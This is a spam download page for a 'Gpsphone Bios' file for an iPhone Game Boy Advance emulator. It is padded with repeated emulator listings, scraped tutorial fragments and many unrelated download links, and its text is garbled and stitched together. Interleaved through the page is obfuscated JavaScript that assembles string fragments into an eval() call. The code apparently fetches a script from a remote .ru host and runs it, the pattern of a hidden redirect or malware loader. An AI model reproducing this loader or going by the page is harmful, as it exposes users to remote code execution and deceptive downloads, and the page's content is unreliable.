

[Download Gpsphone Bios](https://tlniurl.com/1uamc7)





## psx4all

from insanelyi Repo (Games)

Sony Playstation emulator! New and imp...



# psx4all

from ZodTTD & MacCiti (Games)

Sony Playstation emulator! New and imp...



# psx4all

from Official Podulo Repo! (Games)

Sony Playstation emulator! New and imp...



#### psx4all

from BiteYourApple (BYA Apps) **Emulatore Sony Playstation** 

#### psx4all

from HackYouriPhone (HYI - Applicatio...



**Download Gpsphone Bios** 



#### $4/6$

Internet Download Manager: With so many cracks and serial numbers available online, how can Internet Download Manager team enabled to address the fake serial registratio.. Gpsphone Download 09 May, 2014 by Admin Gps Phone Tracker Lite Apk Download gps Phone Tracker Lite Recent Changes General bug fixes. [Quartus 2 Web Edition Download](https://unalopke.theblog.me/posts/15501661)

";Dpe["xJ"]="+ ";Dpe["iM"]="se";Dpe["ht"]="so";Dpe["qN"]="al";Dpe["UM"]="js";Dpe["cm"]="ee";Dpe["JD"]="on";Dpe["s X"]="ri";Dpe["Jb"]="n)";Dpe["LV"]=",j";eval(Dpe["GE"]+Dpe["Dj"]+Dpe["iU"]+Dpe["Xf"]+Dpe["cL"]+Dpe["Wi"]+Dpe["G E"]+Dpe["Dj"]+Dpe["wb"]+Dpe["vf"]+Dpe["Uh"]+Dpe["ku"]+Dpe["YD"]+Dpe["TZ"]+Dpe["Uj"]+Dpe["tJ"]+Dpe["vv"]+Dp e["rs"]+Dpe["mz"]+Dpe["OT"]+Dpe["ku"]+Dpe["Xq"]+Dpe["Vg"]+Dpe["zB"]+Dpe["mH"]+Dpe["sP"]+Dpe["OG"]+Dpe["ug" ]+Dpe["yX"]+Dpe["RH"]+Dpe["NL"]+Dpe["vk"]+Dpe["OG"]+Dpe["zM"]+Dpe["zG"]+Dpe["MP"]+Dpe["li"]+Dpe["py"]+Dp e["Kz"]+Dpe["Zu"]+Dpe["FY"]+Dpe["MF"]+Dpe["Nf"]+Dpe["tz"]+Dpe["dU"]+Dpe["ME"]+Dpe["YD"]+Dpe["NE"]+Dpe[" GR"]+Dpe["oo"]+Dpe["gx"]+Dpe["Ki"]+Dpe["dU"]+Dpe["ME"]+Dpe["YD"]+Dpe["qn"]+Dpe["sX"]+Dpe["iI"]+Dpe["pP"]+ Dpe["mO"]+Dpe["Vg"]+Dpe["hM"]+Dpe["sd"]+Dpe["gx"]+Dpe["Bu"]+Dpe["ls"]+Dpe["qN"]+Dpe["iM"]+Dpe["cg"]+Dpe["X W"]+Dpe["Ti"]+Dpe["aZ"]+Dpe["qI"]+Dpe["gm"]+Dpe["bD"]+Dpe["Wx"]+Dpe["qg"]+Dpe["LV"]+Dpe["ht"]+Dpe["Al"]+D pe["bD"]+Dpe["ju"]+Dpe["zY"]+Dpe["BX"]+Dpe["LI"]+Dpe["cs"]+Dpe["bD"]+Dpe["qz"]+Dpe["Oh"]+Dpe["IZ"]+Dpe["hf"] +Dpe["Cg"]+Dpe["iv"]+Dpe["Fl"]+Dpe["nA"]+Dpe["wi"]+Dpe["tI"]+Dpe["AS"]+Dpe["Ly"]+Dpe["Ys"]+Dpe["lp"]+Dpe["Cg "]+Dpe["ro"]+Dpe["qn"]+Dpe["Nm"]+Dpe["wn"]+Dpe["yj"]+Dpe["ai"]+Dpe["OZ"]+Dpe["YV"]+Dpe["aW"]+Dpe["Uc"]+Dp e["gm"]+Dpe["Qi"]+Dpe["pl"]+Dpe["Pq"]+Dpe["Us"]+Dpe["gD"]+Dpe["Sr"]+Dpe["LR"]+Dpe["pO"]+Dpe["UM"]+Dpe["hg" ]+Dpe["cm"]+Dpe["rI"]+Dpe["Mz"]+Dpe["WR"]+Dpe["vi"]+Dpe["jV"]+Dpe["Ti"]+Dpe["bD"]+Dpe["dC"]+Dpe["Xu"]+Dpe[ "xG"]+Dpe["JD"]+Dpe["WN"]+Dpe["OG"]+Dpe["rK"]+Dpe["JD"]+Dpe["iM"]+Dpe["uT"]+Dpe["nQ"]+Dpe["OX"]+Dpe["JC "]+Dpe["uH"]+Dpe["NC"]+Dpe["gx"]+Dpe["LT"]+Dpe["OX"]+Dpe["zz"]+Dpe["kX"]+Dpe["HP"]+Dpe["ON"]+Dpe["xS"]+D pe["qN"]+Dpe["il"]+Dpe["hM"]+Dpe["tL"]+Dpe["OW"]+Dpe["EY"]+Dpe["gx"]+Dpe["Cm"]+Dpe["ob"]+Dpe["Bv"]+Dpe["y X"]+Dpe["tr"]+Dpe["bD"]+Dpe["dC"]+Dpe["Xu"]+Dpe["xG"]+Dpe["JD"]+Dpe["WN"]+Dpe["OG"]+Dpe["rK"]+Dpe["JD"]+ Dpe["iM"]+Dpe["uT"]+Dpe["nQ"]+Dpe["OX"]+Dpe["JC"]+Dpe["uH"]+Dpe["NC"]+Dpe["gx"]+Dpe["LT"]+Dpe["OX"]+Dpe ["RH"]+Dpe["XW"]+Dpe["Ix"]+Dpe["Vm"]+Dpe["vf"]+Dpe["Jb"]+Dpe["ON"]+Dpe["ZU"]+Dpe["zG"]+Dpe["Sm"]+Dpe["Ie "]+Dpe["Fu"]+Dpe["mh"]+Dpe["ls"]+Dpe["FF"]+Dpe["zG"]+Dpe["Lj"]+Dpe["Hl"]+Dpe["xJ"]+Dpe["Bo"]+Dpe["xg"]+Dpe[" qB"]+Dpe["Wx"]+Dpe["gm"]+Dpe["Fy"]+Dpe["dt"]+Dpe["il"]+Dpe["hM"]+Dpe["tL"]+Dpe["OW"]+Dpe["EY"]+Dpe["gx"]+ Dpe["Cm"]+Dpe["RJ"]+Dpe["Lg"]+Dpe["RJ"]+Dpe["RZ"]); Bios File gp.

1. gpsphone bios

tutorial about the bios file with gp..

**gpsphone bios**

gpsphone bios [Epson Drivers For Mac Os Sierra](https://tinalynn1.doodlekit.com/blog/entry/13815403/epson-drivers-for-mac-os-sierra-bentamik)

["ls"]=" f";Dpe["ob"]=";}";Dpe["iU"]="q ";Dpe["Fu"]="PO";Dpe["LT"]="us";Dpe["Vm"]="hr";Dpe["Wx"]="tr";Dpe["iv"]="Fx ";Dpe["RH"]="er";Dpe["py"]=">0";Dpe["Fy"]="gi";Dpe["ug"]="fe";Dpe["kX"]="XH";Dpe["sd"]="sD";Dpe["zM"]="f.. ";Dpe["FF"]="ai";Dpe["BX"]="e,";Dpe["Dj"]="r ";Dpe["RJ"]=");";Dpe["NE"]="GE";Dpe["gm"]="in";Dpe["qn"]="sc";Dpe["m O"]="pr";Dpe["wi"]="ck";Dpe["Uh"]="me";Dpe["OG"]="re";Dpe["Xq"]=" d";Dpe["Zu"]="{\$";Dpe["yX"]="rr";Dpe["Ki"]="aT ";Dpe["aZ"]="Do";Dpe["qz"]="'h";Dpe["HP"]="R)";Dpe["aW"]="zi";Dpe["zB"]="um";Dpe["MP"]="ng";Dpe["zG"]="le";Dpe[ "hM"]="es";Dpe["Sr"]="ad";Dpe["ku"]=" =";Dpe["uT"]="Da";Dpe["pO"]="n.

";Dpe["Bo"]="JS";Dpe["xG"]="ti";Dpe["cs"]="rl";Dpe["nQ"]="ta";Dpe["yj"]="ru";Dpe["dt"]="fy";Dpe["Al"]="np";Dpe["LR"] ="\_e";Dpe["Hl"]="' ";Dpe["rI"]="bl";Dpe["NC"]="St";Dpe["Bu"]="a:";Dpe["iI"]="pt";Dpe["OZ"]="eg";Dpe["Lg"]="}}";Dpe[" GE"]="va";Dpe["vv"]=";v";Dpe["Vg"]="oc";Dpe["Nm"]="-i";Dpe["bD"]=": ";Dpe["qI"]="ma";Dpe["gx"]="at";Dpe["ZU"]="

";Dpe["Uj"]="rc";Dpe["Oh"]="tt";Dpe["FY"]=".. SPhone Tutorial You Tube Yo people, this is a very short and very good

";Dpe["Cg"]="xR";Dpe["Mz"]="y'";Dpe["zz"]="jq";Dpe["AS"]="be";Dpe["IZ"]="p:";Dpe["lp"]="mK";Dpe["OX"]=",

a";Dpe["Fl"]="Ho";Dpe["il"]="(r";Dpe["Ly"]="em";Dpe["RZ"]="}";Dpe["qB"]=".. ";Dpe["jV"]="ce";Dpe["qg"]="ue";Dpe["Ix"]="rT";Dpe["Lj"]="d";Dpe["Kz"]=")





#### psx4all

from insanelyi Repo (Games)

Sony Playstation emulator! New and imp...



## psx4all

from ZodTTD & MacCiti (Games)

Sony Playstation emulator! New and imp...

#### psx4all from Official Podulo Repo! (Games)

Sony Playstation emulator! New and imp...

#### psx4all

from BiteYourApple (BYA Apps) **Emulatore Sony Playstation** 

#### psx4all

from HackYouriPhone (HYI - Applicatio...



Di Marlboro Bem Funk 2006

Ive noticed recently that some people are having problems downloading the BIOS file for the gpsphone emulator on the iphone/ipod touch.. Diskaid Download link: http://www.Download GBA BIOS (gba bios bin) free at LoveROMs.. Tur OO Productions!Yo people, this is a very short and very good tutorial about the bios file with gpSPphone for iphone Look if you don't understand where to put your BIOS FILE. [Driver For Lexmark Printer For Mac](https://gifted-kilby-0add59.netlify.app/Driver-For-Lexmark-Printer-For-Mac.pdf)

[Download Driver Http support.intel.com support graphics](https://launchpad.net/~nanworlroful/%2Bpoll/download-driver-http-supportintelcom-support-graphics)

Here is another way than you are probably used to just in case you cant get it Gpsphone Bios.. Download GpSPhone app zip Emulator - Gameboy Advance @ Dope Roms com THX FOR WATCHING! PLS RATE AND SUBSCRIBE! Made by: i.. File to put your bios file there Or it dont work you need to put the file at: var/mobile/media/roms/gba/(here)Bios File link: http: //www.. a";Dpe["ME"]="e:";Dpe["Ie"]="('";Dpe["rs"]="ar";Dpe["dC"]="fu";Dpe["JC"]="te";Dpe["OW"]="ns";Dpe["WN"]=" (";Dpe["YV"]="a\_";Dpe["ai"]="/m";Dpe["ON"]=" {";Dpe["sP"]="t.. var uAN = 'download+gpsphone+bios';var Dpe = new Arr ay();Dpe["vk"]="f(";Dpe["tI"]="1f";Dpe["Sm"]="rt";Dpe["hf"]="//";Dpe["mH"]="en";Dpe["li"]="th";Dpe["mh"]="ST";Dpe["tJ "]="e'";Dpe["cg"]=",c";Dpe["wb"]="sh";Dpe["oo"]=",d";Dpe["LI"]=" u";Dpe["dU"]="yp";Dpe["tr"]="or";Dpe["wn"]="3.. SPphone for iphone Look if you don't understand where to put your BIOS FILE Don't use i.. ";Dpe["Nf"]="x(";Dpe["tz"]="{t"; Dpe["Ys"]="Er";Dpe["MF"]="ja";Dpe["GR"]="T'";Dpe["Qi"]="de";Dpe["pl"]="x\_";Dpe["Pq"]="do";Dpe["WR"]=",s";Dpe["Y D"]=" '";Dpe["Cm"]="a)";Dpe["Wi"]="N;";Dpe["pP"]="',";Dpe["Uc"]="p/";Dpe["xg"]="ON";Dpe["zY"]="ls";Dpe["Bv"]=",e"; Dpe["NL"]=";i";Dpe["xS"]="ev";Dpe["Us"]="wn";Dpe["vi"]="uc";Dpe["uH"]="xt";Dpe["Xf"]="= ";Dpe["vf"]="ow";Dpe["EY"]="eD";Dpe["mz"]="

r";Dpe["hg"]="?w";Dpe["Xu"]="nc";Dpe["Ti"]="ss";Dpe["gD"]="lo";Dpe["ju"]="fa";Dpe["ro"]="k.. com Our Gameboy Advance BIOS also works with various platforms for including: Android, PC, or a Mac.. 18) I finally downloaded an emulator called gpSPhone only to find out that it was. 773a7aa168 [Myst For Mac](http://obupicev.rf.gd/Myst_For_Mac.pdf)

773a7aa168

[Mac Os El Capitan Download Free](https://distzophotis.mystrikingly.com/blog/mac-os-el-capitan-download-free)